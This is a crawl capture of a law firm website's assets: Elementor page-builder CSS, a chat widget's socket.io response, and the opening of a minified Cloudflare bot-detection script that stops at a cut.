.elementor-103 .elementor-element.elementor-element-276695c{--display:flex;--min-height:100vh;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--align-items:flex-start;--gap:56px 56px;--background-transition:0.3s;--overlay-opacity:0.5;--padding-block-start:50px;--padding-block-end:50px;--padding-inline-start:50px;--padding-inline-end:50px;}.elementor-103 .elementor-element.elementor-element-276695c::before, .elementor-103 .elementor-element.elementor-element-276695c > .elementor-background-video-container::before, .elementor-103 .elementor-element.elementor-element-276695c > .e-con-inner > .elementor-background-video-container::before, .elementor-103 .elementor-element.elementor-element-276695c > .elementor-background-slideshow::before, .elementor-103 .elementor-element.elementor-element-276695c > .e-con-inner > .elementor-background-slideshow::before, .elementor-103 .elementor-element.elementor-element-276695c > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-103 .elementor-element.elementor-element-276695c, .elementor-103 .elementor-element.elementor-element-276695c::before{--border-transition:0.3s;}.elementor-103 .elementor-element.elementor-element-a70a0f9 .elementor-heading-title{font-family:var( --e-global-typography-3818c57-font-family ), Sans-serif;font-size:var( --e-global-typography-3818c57-font-size );font-weight:var( --e-global-typography-3818c57-font-weight );line-height:var( --e-global-typography-3818c57-line-height );letter-spacing:var( --e-global-typography-3818c57-letter-spacing );word-spacing:var( --e-global-typography-3818c57-word-spacing );}.elementor-103 .elementor-element.elementor-element-a70a0f9{width:var( --container-widget-width, 352px );max-width:352px;--container-widget-width:352px;--container-widget-flex-grow:0;}.elementor-103 .elementor-element.elementor-element-3ac295b7 .elementor-nav-menu--dropdown a, .elementor-103 .elementor-element.elementor-element-3ac295b7 .elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-103 .elementor-element.elementor-element-3ac295b7 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-de4cdd8 );}.elementor-103 .elementor-element.elementor-element-3ac295b7 .elementor-nav-menu--dropdown a:hover,
					.elementor-103 .elementor-element.elementor-element-3ac295b7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-103 .elementor-element.elementor-element-3ac295b7 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-103 .elementor-element.elementor-element-3ac295b7 .elementor-menu-toggle:hover{color:var( --e-global-color-accent );}.elementor-103 .elementor-element.elementor-element-3ac295b7 .elementor-nav-menu--dropdown a:hover,
					.elementor-103 .elementor-element.elementor-element-3ac295b7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-103 .elementor-element.elementor-element-3ac295b7 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-de4cdd8 );}.elementor-103 .elementor-element.elementor-element-3ac295b7 .elementor-nav-menu--dropdown .elementor-item, .elementor-103 .elementor-element.elementor-element-3ac295b7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );}.elementor-103 .elementor-element.elementor-element-3ac295b7 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:16px;padding-bottom:16px;}.elementor-103 .elementor-element.elementor-element-3ac295b7 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:var( --e-global-color-24875f0 );border-bottom-width:1px;}.elementor-103 .elementor-element.elementor-element-3ac295b7{width:100%;max-width:100%;}.elementor-103 .elementor-element.elementor-element-46322093 .elementor-search-form__container{min-height:50px;}.elementor-103 .elementor-element.elementor-element-46322093 .elementor-search-form__submit{min-width:50px;background-color:var( --e-global-color-accent );}body:not(.rtl) .elementor-103 .elementor-element.elementor-element-46322093 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-103 .elementor-element.elementor-element-46322093 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-103 .elementor-element.elementor-element-46322093 .elementor-search-form__input, .elementor-103 .elementor-element.elementor-element-46322093.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-103 .elementor-element.elementor-element-46322093:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-103 .elementor-element.elementor-element-46322093.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-103 .elementor-element.elementor-element-46322093{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}#elementor-popup-modal-103 .dialog-message{width:640px;height:100vh;align-items:flex-start;}#elementor-popup-modal-103{justify-content:flex-start;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-103 .dialog-close-button{display:flex;font-size:25px;}#elementor-popup-modal-103 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(min-width:2400px){.elementor-103 .elementor-element.elementor-element-a70a0f9 .elementor-heading-title{font-size:var( --e-global-typography-3818c57-font-size );line-height:var( --e-global-typography-3818c57-line-height );letter-spacing:var( --e-global-typography-3818c57-letter-spacing );word-spacing:var( --e-global-typography-3818c57-word-spacing );}.elementor-103 .elementor-element.elementor-element-3ac295b7 .elementor-nav-menu--dropdown .elementor-item, .elementor-103 .elementor-element.elementor-element-3ac295b7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:1366px){.elementor-103 .elementor-element.elementor-element-a70a0f9 .elementor-heading-title{font-size:var( --e-global-typography-3818c57-font-size );line-height:var( --e-global-typography-3818c57-line-height );letter-spacing:var( --e-global-typography-3818c57-letter-spacing );word-spacing:var( --e-global-typography-3818c57-word-spacing );}.elementor-103 .elementor-element.elementor-element-3ac295b7 .elementor-nav-menu--dropdown .elementor-item, .elementor-103 .elementor-element.elementor-element-3ac295b7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:1024px){.elementor-103 .elementor-element.elementor-element-a70a0f9 .elementor-heading-title{font-size:var( --e-global-typography-3818c57-font-size );line-height:var( --e-global-typography-3818c57-line-height );letter-spacing:var( --e-global-typography-3818c57-letter-spacing );word-spacing:var( --e-global-typography-3818c57-word-spacing );}.elementor-103 .elementor-element.elementor-element-3ac295b7 .elementor-nav-menu--dropdown .elementor-item, .elementor-103 .elementor-element.elementor-element-3ac295b7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:767px){.elementor-103 .elementor-element.elementor-element-276695c{--min-height:88vh;--justify-content:center;--gap:40px 40px;--padding-block-start:20px;--padding-block-end:20px;--padding-inline-start:20px;--padding-inline-end:20px;}.elementor-103 .elementor-element.elementor-element-a70a0f9 .elementor-heading-title{font-size:var( --e-global-typography-3818c57-font-size );line-height:var( --e-global-typography-3818c57-line-height );letter-spacing:var( --e-global-typography-3818c57-letter-spacing );word-spacing:var( --e-global-typography-3818c57-word-spacing );}.elementor-103 .elementor-element.elementor-element-3ac295b7 .elementor-nav-menu--dropdown .elementor-item, .elementor-103 .elementor-element.elementor-element-3ac295b7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}#elementor-popup-modal-103 .dialog-message{width:100vw;}#elementor-popup-modal-103{justify-content:center;align-items:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.leonelawoffices.com/wp-content/uploads/elementor/css/post-101.css?ver=1695146204
body_size: 1089
content:
.elementor-101 .elementor-element.elementor-element-15fd47f6{--display:flex;--min-height:700px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--align-items:center;--gap:31px 31px;--background-transition:0.3s;--padding-block-start:20px;--padding-block-end:20px;--padding-inline-start:20px;--padding-inline-end:20px;}.elementor-101 .elementor-element.elementor-element-00bcb67.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-101 .elementor-element.elementor-element-00bcb67.elementor-view-framed .elementor-icon, .elementor-101 .elementor-element.elementor-element-00bcb67.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-101 .elementor-element.elementor-element-00bcb67{--icon-box-icon-margin:0px;}.elementor-101 .elementor-element.elementor-element-00bcb67 .elementor-icon-box-title{margin-bottom:0px;}.elementor-101 .elementor-element.elementor-element-00bcb67 .elementor-icon-box-title, .elementor-101 .elementor-element.elementor-element-00bcb67 .elementor-icon-box-title a{font-family:var( --e-global-typography-c8a1b4c-font-family ), Sans-serif;font-size:var( --e-global-typography-c8a1b4c-font-size );font-weight:var( --e-global-typography-c8a1b4c-font-weight );text-transform:var( --e-global-typography-c8a1b4c-text-transform );line-height:var( --e-global-typography-c8a1b4c-line-height );letter-spacing:var( --e-global-typography-c8a1b4c-letter-spacing );word-spacing:var( --e-global-typography-c8a1b4c-word-spacing );}.elementor-101 .elementor-element.elementor-global-127 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-101 .elementor-element.elementor-global-127 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-101 .elementor-element.elementor-global-127 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-101 .elementor-element.elementor-global-127 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-101 .elementor-element.elementor-global-127 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-101 .elementor-element.elementor-global-127 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-101 .elementor-element.elementor-global-127 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-101 .elementor-element.elementor-global-127 .elementor-field-group > label, .elementor-101 .elementor-element.elementor-global-127 .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-101 .elementor-element.elementor-global-127 .elementor-field-type-html{padding-bottom:0px;}.elementor-101 .elementor-element.elementor-global-127 .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-101 .elementor-element.elementor-global-127 .elementor-field-group .elementor-field, .elementor-101 .elementor-element.elementor-global-127 .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );}.elementor-101 .elementor-element.elementor-global-127 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-101 .elementor-element.elementor-global-127 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-101 .elementor-element.elementor-global-127 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );color:var( --e-global-color-de4cdd8 );}.elementor-101 .elementor-element.elementor-global-127 .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );color:var( --e-global-color-de4cdd8 );}.elementor-101 .elementor-element.elementor-global-127 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-de4cdd8 );}.elementor-101 .elementor-element.elementor-global-127 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-101 .elementor-element.elementor-global-127 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-101 .elementor-element.elementor-global-127 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-101 .elementor-element.elementor-global-127 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-101 .elementor-element.elementor-global-127 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-101 .elementor-element.elementor-global-127 .elementor-message.elementor-message-success{color:#25CE50;}.elementor-101 .elementor-element.elementor-global-127 .elementor-message.elementor-message-danger{color:var( --e-global-color-e400770 );}.elementor-101 .elementor-element.elementor-global-127 .elementor-message.elementor-help-inline{color:var( --e-global-color-e400770 );}.elementor-101 .elementor-element.elementor-global-127{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-101 .elementor-element.elementor-element-35c16f66{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;width:auto;max-width:auto;}.elementor-101 .elementor-element.elementor-element-35c16f66 .elementor-widget-container{text-align:left;}.elementor-101 .elementor-element.elementor-element-35c16f66 .elementor-social-icon{background-color:var( --e-global-color-accent );--icon-padding:0.3em;}.elementor-101 .elementor-element.elementor-element-35c16f66 .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-35c16f66 > .elementor-widget-container{padding:0px 10px 0px 10px;}#elementor-popup-modal-101 .dialog-message{width:50vw;height:100vh;align-items:center;padding:50px 50px 50px 50px;}#elementor-popup-modal-101{justify-content:flex-end;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-101 .dialog-close-button{display:flex;font-size:25px;}#elementor-popup-modal-101 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1366px){.elementor-101 .elementor-element.elementor-element-00bcb67 .elementor-icon-box-title, .elementor-101 .elementor-element.elementor-element-00bcb67 .elementor-icon-box-title a{font-size:var( --e-global-typography-c8a1b4c-font-size );line-height:var( --e-global-typography-c8a1b4c-line-height );letter-spacing:var( --e-global-typography-c8a1b4c-letter-spacing );word-spacing:var( --e-global-typography-c8a1b4c-word-spacing );}.elementor-101 .elementor-element.elementor-global-127 .elementor-field-group .elementor-field, .elementor-101 .elementor-element.elementor-global-127 .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:1024px){.elementor-101 .elementor-element.elementor-element-15fd47f6{--padding-block-start:100px;--padding-block-end:100px;--padding-inline-start:25px;--padding-inline-end:25px;}.elementor-101 .elementor-element.elementor-element-00bcb67 .elementor-icon-box-title, .elementor-101 .elementor-element.elementor-element-00bcb67 .elementor-icon-box-title a{font-size:var( --e-global-typography-c8a1b4c-font-size );line-height:var( --e-global-typography-c8a1b4c-line-height );letter-spacing:var( --e-global-typography-c8a1b4c-letter-spacing );word-spacing:var( --e-global-typography-c8a1b4c-word-spacing );}.elementor-101 .elementor-element.elementor-global-127 .elementor-field-group .elementor-field, .elementor-101 .elementor-element.elementor-global-127 .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}#elementor-popup-modal-101 .dialog-message{width:80vw;}}@media(max-width:767px){.elementor-101 .elementor-element.elementor-element-15fd47f6{--min-height:100vh;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-block-start:5px;--padding-block-end:5px;--padding-inline-start:5px;--padding-inline-end:5px;}.elementor-101 .elementor-element.elementor-element-15fd47f6.e-con{--align-self:center;}.elementor-101 .elementor-element.elementor-element-00bcb67 .elementor-icon-box-title, .elementor-101 .elementor-element.elementor-element-00bcb67 .elementor-icon-box-title a{font-size:var( --e-global-typography-c8a1b4c-font-size );line-height:var( --e-global-typography-c8a1b4c-line-height );letter-spacing:var( --e-global-typography-c8a1b4c-letter-spacing );word-spacing:var( --e-global-typography-c8a1b4c-word-spacing );}.elementor-101 .elementor-element.elementor-global-127 .elementor-field-group .elementor-field, .elementor-101 .elementor-element.elementor-global-127 .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}#elementor-popup-modal-101 .dialog-message{width:100vw;height:100vh;padding:0px 0px 0px 0px;}#elementor-popup-modal-101{justify-content:center;align-items:center;}#elementor-popup-modal-101 .dialog-widget-content{margin:0px 0px 0px 0px;}}@media(min-width:2400px){.elementor-101 .elementor-element.elementor-element-00bcb67 .elementor-icon-box-title, .elementor-101 .elementor-element.elementor-element-00bcb67 .elementor-icon-box-title a{font-size:var( --e-global-typography-c8a1b4c-font-size );line-height:var( --e-global-typography-c8a1b4c-line-height );letter-spacing:var( --e-global-typography-c8a1b4c-letter-spacing );word-spacing:var( --e-global-typography-c8a1b4c-word-spacing );}.elementor-101 .elementor-element.elementor-global-127 .elementor-field-group .elementor-field, .elementor-101 .elementor-element.elementor-global-127 .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}}

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://apis.attorneyconnect.ai/webchat/socket.io/?EIO=4&transport=polling&t=PjeBTnD&sid=1f4hHZs3MT6OKDUZAcSS
body_size: -74
content:
40{"sid":"NNYRFC-8KcF7iz45AcST"}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.leonelawoffices.com/cdn-cgi/challenge-platform/h/g/scripts/jsd/d39f91d70ce1/main.js?
body_size: 4644
content:
window._cf_chl_opt={uYln4:'g'};~function(S3,A,I,d,U,h,H,K){S3=f,function(B,Z,SV,S2,j,b){for(SV={B:336,Z:449,j:378,b:447,W:345,T:339,y:441,G:421,a:346,x:401},S2=f,j=B();!![];)try{if(b=parseInt(S2(SV.B))/1*(parseInt(S2(SV.Z))/2)+parseInt(S2(SV.j))/3+parseInt(S2(SV.b))/4+-parseInt(S2(SV.W))/5+-parseInt(S2(SV.T))/6*(-parseInt(S2(SV.y))/7)+parseInt(S2(SV.G))/8*(parseInt(S2(SV.a))/9)+-parseInt(S2(SV.x))/10,Z===b)break;else j.push(j.shift())}catch(W){j.push(j.shift())}}(S,917305),A=this||self,I=A[S3(340)],d={},d[S3(357)]='o',d[S3(431)]='s',d[S3(422)]='u',d[S3(337)]='z',d[S3(386)]='n',d[S3(403)]='I',d[S3(420)]='b',U=d,A[S3(397)]=function(B,Z,j,W,SE,Sm,Sz,SL,y,G,x,z,E,s){if(SE={B:416,Z:394,j:446,b:410,W:406,T:366,y:406,G:430,a:382,x:353,z:440,m:362},Sm={B:356,Z:353,j:376},Sz={B:348,Z:436,j:334,b:355},SL=S3,null===Z||void 0===Z)return W;for(y=V(Z),B[SL(SE.B)][SL(SE.Z)]&&(y=y[SL(SE.j)](B[SL(SE.B)][SL(SE.Z)](Z))),y=B[SL(SE.b)][SL(SE.W)]&&B[SL(SE.T)]?B[SL(SE.b)][SL(SE.y)](new B[(SL(SE.T))](y)):function(Q,SA,C){for(SA=SL,Q[SA(Sm.B)](),C=0;C<Q[SA(Sm.Z)];Q[C]===Q[C+1]?Q[SA(Sm.j)](C+1,1):C+=1);return Q}(y),G='nAsAaAb'.split('A'),G=G[SL(SE.G)][SL(SE.a)](G),x=0;x<y[SL(SE.x)];z=y[x],E=i(B,Z,z),G(E)?(s=E==='s'&&!B[SL(SE.z)](Z[z]),SL(SE.m)===j+z?T(j+z,E):s||T(j+z,Z[z])):T(j+z,E),x++);return W;function T(Q,C,Sj){Sj=f,Object[Sj(Sz.B)][Sj(Sz.Z)][Sj(Sz.j)](W,C)||(W[C]=[]),W[C][Sj(Sz.b)](Q)}},h=S3(363)[S3(437)](';'),H=h[S3(430)][S3(382)](h),A[S3(435)]=function(B,Z,SQ,Sr,j,W,T,y){for(SQ={B:370,Z:353,j:408,b:355,W:375},Sr=S3,j=Object[Sr(SQ.B)](Z),W=0;W<j[Sr(SQ.Z)];W++)if(T=j[W],T==='f'&&(T='N'),B[T]){for(y=0;y<Z[j[W]][Sr(SQ.Z)];-1===B[T][Sr(SQ.j)](Z[j[W]][y])&&(H(Z[j[W]][y])||B[T][Sr(SQ.b)]('o.'+Z[j[W]][y])),y++);}else B[T]=Z[j[W]][Sr(SQ.W)](function(G){return'o.'+G})},K=function(SP,Sg,SD,Sc,SO,SN,Z,j,b){return SP={B:350,Z:331},Sg={B:402,Z:402,j:402,b:355,W:368,T:402,y:413,G:402},SD={B:353},Sc={B:390},SO={B:353,Z:413,j:348,b:436,W:334,T:436,y:334,G:390,a:355,x:355,z:402,m:355,E:402,s:436,Q:390,n:390,C:355,O:355,c:355,D:368},SN=S3,Z=String[SN(SP.B)],j={'h':function(W,SC){return SC={B:365,Z:413},W==null?'':j.g(W,6,function(T,SR){return SR=f,SR(SC.B)[SR(SC.Z)](T)})},'g':function(W,T,y,Sk,G,x,z,E,s,Q,C,O,D,P,F,J,S0,S1){if(Sk=SN,null==W)return'';for(x={},z={},E='',s=2,Q=3,C=2,O=[],D=0,P=0,F=0;F<W[Sk(SO.B)];F+=1)if(J=W[Sk(SO.Z)](F),Object[Sk(SO.j)][Sk(SO.b)][Sk(SO.W)](x,J)||(x[J]=Q++,z[J]=!0),S0=E+J,Object[Sk(SO.j)][Sk(SO.T)][Sk(SO.W)](x,S0))E=S0;else{if(Object[Sk(SO.j)][Sk(SO.b)][Sk(SO.y)](z,E)){if(256>E[Sk(SO.G)](0)){for(G=0;G<C;D<<=1,T-1==P?(P=0,O[Sk(SO.a)](y(D)),D=0):P++,G++);for(S1=E[Sk(SO.G)](0),G=0;8>G;D=D<<1|S1&1.54,P==T-1?(P=0,O[Sk(SO.a)](y(D)),D=0):P++,S1>>=1,G++);}else{for(S1=1,G=0;G<C;D=S1|D<<1,P==T-1?(P=0,O[Sk(SO.x)](y(D)),D=0):P++,S1=0,G++);for(S1=E[Sk(SO.G)](0),G=0;16>G;D=S1&1|D<<1.05,T-1==P?(P=0,O[Sk(SO.x)](y(D)),D=0):P++,S1>>=1,G++);}s--,0==s&&(s=Math[Sk(SO.z)](2,C),C++),delete z[E]}else for(S1=x[E],G=0;G<C;D=D<<1|S1&1,P==T-1?(P=0,O[Sk(SO.m)](y(D)),D=0):P++,S1>>=1,G++);E=(s--,s==0&&(s=Math[Sk(SO.E)](2,C),C++),x[S0]=Q++,String(J))}if(''!==E){if(Object[Sk(SO.j)][Sk(SO.s)][Sk(SO.y)](z,E)){if(256>E[Sk(SO.Q)](0)){for(G=0;G<C;D<<=1,P==T-1?(P=0,O[Sk(SO.a)](y(D)),D=0):P++,G++);for(S1=E[Sk(SO.G)](0),G=0;8>G;D=D<<1.84|S1&1,P==T-1?(P=0,O[Sk(SO.a)](y(D)),D=0):P++,S1>>=1,G++);}else{for(S1=1,G=0;G<C;D=S1|D<<1.15,T-1==P?(P=0,O[Sk(SO.x)](y(D)),D=0):P++,S1=0,G++);for(S1=E[Sk(SO.n)](0),G=0;16>G;D=D<<1|S1&1,P==T-1?(P=0,O[Sk(SO.C)](y(D)),D=0):P++,S1>>=1,G++);}s--,s==0&&(s=Math[Sk(SO.z)](2,C),C++),delete z[E]}else for(S1=x[E],G=0;G<C;D=S1&1.11|D<<1,T-1==P?(P=0,O[Sk(SO.O)](y(D)),D=0):P++,S1>>=1,G++);s--,s==0&&C++}for(S1=2,G=0;G<C;D=1&S1|D<<1.26,P==T-1?(P=0,O[Sk(SO.O)](y(D)),D=0):P++,S1>>=1,G++);for(;;)if(D<<=1,P==T-1){O[Sk(SO.c)](y(D));break}else P++;return O[Sk(SO.D)]('')},'j':function(W,Sp){return Sp=SN,W==null?'':''==W?null:j.i(W[Sp(SD.B)],32768,function(T,SX){return SX=Sp,W[SX(Sc.B)](T)})},'i':function(W,T,y,Se,G,x,z,E,s,Q,C,O,D,P,F,J,S1,S0){for(Se=SN,G=[],x=4,z=4,E=3,s=[],O=y(0),D=T,P=1,Q=0;3>Q;G[Q]=Q,Q+=1);for(F=0,J=Math[Se(Sg.B)](2,2),C=1;J!=C;S0=O&D,D>>=1,D==0&&(D=T,O=y(P++)),F|=C*(0<S0?1:0),C<<=1);switch(F){case 0:for(F=0,J=Math[Se(Sg.Z)](2,8),C=1;J!=C;S0=O&D,D>>=1,D==0&&(D=T,O=y(P++)),F|=(0<S0?1:0)*C,C<<=1);S1=Z(F);break;case 1:for(F=0,J=Math[Se(Sg.j)](2,16),C=1;C!=J;S0=D&O,D>>=1,0==D&&(D=T,O=y(P++)),F|=C*(0<S0?1:0),C<<=1);S1=Z(F);break;case 2:return''}for(Q=G[3]=S1,s[Se(Sg.b)](S1);;){if(P>W)return'';for(F=0,J=Math[Se(Sg.B)](2,E),C=1;C!=J;S0=O&D,D>>=1,0==D&&(D=T,O=y(P++)),F|=(0<S0?1:0)*C,C<<=1);switch(S1=F){case 0:for(F=0,J=Math[Se(Sg.Z)](2,8),C=1;C!=J;S0=D&O,D>>=1,0==D&&(D=T,O=y(P++)),F|=(0<S0?1:0)*C,C<<=1);G[z++]=Z(F),S1=z-1,x--;break;case 1:for(F=0,J=Math[Se(Sg.j)](2,16),C=1;C!=J;S0=O&D,D>>=1,D==0&&(D=T,O=y(P++)),F|=(0<S0?1:0)*C,C<<=1);G[z++]=Z(F),S1=z-1,x--;break;case 2:return s[Se(Sg.W)]('')}if(0==x&&(x=Math[Se(Sg.T)](2,E),E++),G[S1])S1=G[S1];else if(S1===z)S1=Q+Q[Se(Sg.y)](0);else return null;s[Se(Sg.b)](S1),G[z++]=Q+S1[Se(Sg.y)](0),x--,Q=S1,x==0&&(x=Math[Se(Sg.G)](2,E),E++)}}},b={},b[SN(SP.Z)]=j.h,b}(),Y();function V(B,Sx,SZ,Z){for(Sx={B:446,Z:370,j:434},SZ=S3,Z=[];null!==B;Z=Z[SZ(Sx.B)](Object[SZ(Sx.Z)](B)),B=Object[SZ(Sx.j)](B));return Z}function M(j,b,t0,Si,W,T,y){if(t0={B:367,Z:417,j:377,b:384,W:389,T:360,y:377,G:424,a:391,x:384,z:389,m:393,E:442,s:424},Si=S3,W=Si(t0.B),!j[Si(t0.Z)])return;b===Si(t0.j)?(T={},T[Si(t0.b)]=W,T[Si(t0.W)]=j.r,T[Si(t0.T)]=Si(t0.y),A[Si(t0.G)][Si(t0.a)](T,'*')):(y={},y[Si(t0.x)]=W,y[Si(t0.z)]=j.r,y[Si(t0.T)]=Si(t0.m),y[Si(t0.E)]=b,A[Si(t0.s)][Si(t0.a)](y,'*'))}function f(t,B,Z){return Z=S(),f=function(j,L,A){return j=j-329,A=Z[j],A},f(t,B)}function X(B,Z,Sb,SM,SY,SK,S7,j,b,W){Sb={B:409,Z:343,j:341,b:361,W:427,T:332,y:432,G:379,a:359,x:417,z:448,m:371,E:444,s:404,Q:330,n:387,C:330,O:387,c:417,D:414,g:331,P:381},SM={B:398},SY={B:407,Z:377,j:358,b:407},SK={B:448},S7=S3,j=A[S7(Sb.B)],console[S7(Sb.Z)](A[S7(Sb.j)]),b=new A[(S7(Sb.b))](),b[S7(Sb.W)](S7(Sb.T),S7(Sb.y)+A[S7(Sb.j)][S7(Sb.G)]+S7(Sb.a)+j.r),j[S7(Sb.x)]&&(b[S7(Sb.z)]=5e3,b[S7(Sb.m)]=function(S8){S8=S7,Z(S8(SK.B))}),b[S7(Sb.E)]=function(S9){S9=S7,b[S9(SY.B)]>=200&&b[S9(SY.B)]<300?Z(S9(SY.Z)):Z(S9(SY.j)+b[S9(SY.b)])},b[S7(Sb.s)]=function(SS){SS=S7,Z(SS(SM.B))},W={'t':R(),'lhr':I[S7(Sb.Q)]&&I[S7(Sb.Q)][S7(Sb.n)]?I[S7(Sb.C)][S7(Sb.O)]:'','api':j[S7(Sb.c)]?!![]:![],'payload':B},b[S7(Sb.D)](K[S7(Sb.g)](JSON[S7(Sb.P)](W)))}function k(So,S6,B,Z,j){return So={B:374,Z:426},S6=S3,B=3600,Z=R(),j=Math[S6(So.B)](Date[S6(So.Z)]()/1e3),j-Z>B?![]:!![]}function i(B,Z,j,Sa,SB,W){SB=(Sa={B:351,Z:410,j:429,b:410,W:433},S3);try{return Z[j][SB(Sa.B)](function(){}),'p'}catch(T){}try{if(Z[j]==null)return Z[j]===void 0?'u':'x'}catch(y){return'i'}return B[SB(Sa.Z)][SB(Sa.j)](Z[j])?'a':Z[j]===B[SB(Sa.b)]?'C':!0===Z[j]?'T':Z[j]===!1?'F':(W=typeof Z[j],SB(Sa.W)==W?l(B,Z[j])?'N':'f':U[W]||'?')}function N(B,Sh,S4){return Sh={B:369},S4=S3,Math[S4(Sh.B)]()<B}function o(Sn,SI,j,b,W,T,y){SI=(Sn={B:439,Z:385,j:352,b:395,W:428,T:388,y:380,G:396,a:329,x:405,z:344,m:445},S3);try{return j=I[SI(Sn.B)](SI(Sn.Z)),j[SI(Sn.j)]=SI(Sn.b),j[SI(Sn.W)]='-1',I[SI(Sn.T)][SI(Sn.y)](j),b=j[SI(Sn.G)],W={},W=mlwE4(b,b,'',W),W=mlwE4(b,b[SI(Sn.a)]||b[SI(Sn.x)],'n.',W),W=mlwE4(b,j[SI(Sn.z)],'d.',W),I[SI(Sn.T)][SI(Sn.m)](j),T={},T.r=W,T.e=null,T}catch(G){return y={},y.r={},y.e=G,y}}function R(SH,S5,B){return SH={B:409,Z:374},S5=S3,B=A[S5(SH.B)],Math[S5(SH.Z)](+atob(B.t))}function 